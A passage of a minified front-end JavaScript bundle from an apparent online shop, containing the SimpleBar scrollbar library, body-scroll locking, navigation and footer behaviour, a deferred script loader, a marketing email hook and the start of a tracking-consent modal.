t=lo(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(c=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(r.el),n=lo(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=lo(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Si;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),c=~~((r-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(r-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<c&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:_i()}catch(t){return _i()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function n(t,e,n){var r,i,o,s,a;function c(){var l=Date.now()-s;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(a=t.apply(o,i),o=i=null))}null==e&&(e=100);var l=function(){o=this,i=arguments,s=Date.now();var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(a=t.apply(o,i),o=i=null),a};return l.clear=function(){r&&(clearTimeout(r),r=null)},l.flush=function(){r&&(a=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},l}n.debounce=n,t.exports=n},402:function(t,e){setTimeout((function(){for(var t in window.jsFiles)window.jsFiles.hasOwnProperty(t)&&(e=window.jsFiles[t],$("<script>").appendTo("head").attr({src:e}),console.log(t+" Loaded"));var e}),500)},432:function(t,e,n){"use strict";t.exports=function(){["xs","sm","md","lg","xl"].forEach((function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,(function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)}))}))}},433:function(t,e,n){"use strict";t.exports=function(){$(".info-icon").on("mouseenter focusin",(function(){$(this).find(".tooltip").removeClass("d-none")})),$(".info-icon").on("mouseleave focusout",(function(){$(this).find(".tooltip").addClass("d-none")}))}},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function c(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var 